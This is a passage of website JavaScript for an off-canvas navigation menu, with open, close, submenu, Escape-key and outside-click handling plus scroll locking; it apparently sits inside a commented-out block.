const backButtons = document.querySelectorAll('.submenu-back');

let scrollPosition = 0;

if(toggleBtn) toggleBtn.addEventListener("click", () => {
	offcanvas.classList.add("open");
	
	scrollPosition = window.scrollY;
    document.body.style.position = 'fixed';
    document.body.style.top = `-${scrollPosition}px`;
    document.body.style.width = '100%';
	document.body.classList.add('menu-open');
	
  const firstLink = offcanvas.querySelector(".offcanvas-nav a");
  if (firstLink) firstLink.focus();
});
if(closeBtn) closeBtn.addEventListener("click", () => {
  offcanvas.classList.remove("open");
  
  document.body.style.position = '';
  document.body.style.top = '';
  document.body.style.width = '';
  document.body.classList.remove('menu-open');
  window.scrollTo(0, scrollPosition);
  
  submenus.forEach(sm => sm.style.display = 'none');
  document.getElementById("main-offcanvas-menu").style.display = 'block';
});

submenuLinks.forEach(link => {
  link.addEventListener('click', e => {
    e.preventDefault();
    const target = link.getAttribute('data-submenu');
    if(document.getElementById(target)) {
      document.getElementById("main-offcanvas-menu").style.display = 'none';
      submenus.forEach(sm => sm.style.display = 'none');
      document.getElementById(target).style.display = 'block';
    }
  });
});

backButtons.forEach(btn => {
  btn.addEventListener('click', () => {
    submenus.forEach(sm => sm.style.display = 'none');
    document.getElementById("main-offcanvas-menu").style.display = 'block';
  });
});



// ESC-Taste schlie�t das Offcanvas-Men�
document.addEventListener('keydown', function (e) {
  if (e.key === 'Escape' && offcanvas.classList.contains('open')) {
    offcanvas.classList.remove('open');
	
	document.body.style.position = '';
	document.body.style.top = '';
	document.body.style.width = '';
	document.body.classList.remove('menu-open');
	window.scrollTo(0, scrollPosition);

    submenus.forEach(sm => sm.style.display = 'none');
    document.getElementById("main-offcanvas-menu").style.display = 'block';
  }
});


document.addEventListener("click", function (event) {
  const isClickInside = offcanvas.contains(event.target) || toggleBtn.contains(event.target);
  if (!isClickInside && offcanvas.classList.contains("open")) {
    offcanvas.classList.remove("open");
	
	document.body.style.position = '';
	document.body.style.top = '';
	document.body.style.width = '';
	document.body.classList.remove('menu-open');
	window.scrollTo(0, scrollPosition);
	
    submenus.forEach(sm => sm.style.display = 'none');
    document.getElementById("main-offcanvas-menu").style.display = 'block';
  }
});*/
